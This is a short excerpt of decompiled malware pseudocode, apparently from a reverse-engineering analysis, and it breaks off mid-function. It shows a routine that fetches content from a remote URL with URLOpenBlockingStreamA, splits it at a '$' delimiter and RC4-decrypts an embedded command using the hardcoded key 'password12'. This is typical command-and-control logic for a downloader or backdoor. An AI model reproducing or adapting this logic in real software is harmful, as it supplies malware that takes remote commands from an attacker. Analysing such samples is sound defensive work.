 init_obj(&request_url, (int)&a1, &a1);
v10 = (char *)call_URLOpenBlockingStreamA(0, request_url, str_encoded_cmd, (int)v52, (int)v53, (int)decode_key, v55);
if ( !v10 )
{
LOBYTE(v85) = 0;
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy(1);
v85 = -1;
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy(1);
return 1;
}
v57 = v62;
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy(0);
sub_40B990(v10, strlen(v10));
LOBYTE(v85) = 2;
release_rsc(v10);
if ( memchr(&v57, "$", 0, strlen("$")) == (char *)-1 )
{
LOBYTE(v85) = 1;
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy(1);
LOBYTE(v85) = 0;
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy(1);
v85 = -1;
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy(1);
}
else
{
v12 = memchr(&v57, "$", 0, strlen("$"));
strobj_split(&v78, 0, v12);
LOBYTE(v85) = 3;
v13 = memchr(&v57, "$", 0, strlen("$"));
strobj_split(&cchString, v13 + 1, -1);
decode_key = (DWORD *)"password12";
LOBYTE(v85) = 4;
v61 = &request_url;
init_obj(&request_url, (int)&v78, &v78);
rc4_decode((int)&v70, request_url, str_encoded_cmd, (DWORD)v52, (int)v53, (BYTE *)decode_key);
v14 = str_decoded_cmd;
LOBYTE(v85) = 5;
if ( !str_decoded_cmd )
v14 = (BYTE *)byte_406D24;
v15 = pszString;
if ( !pszString )
v15 = byte_406D24;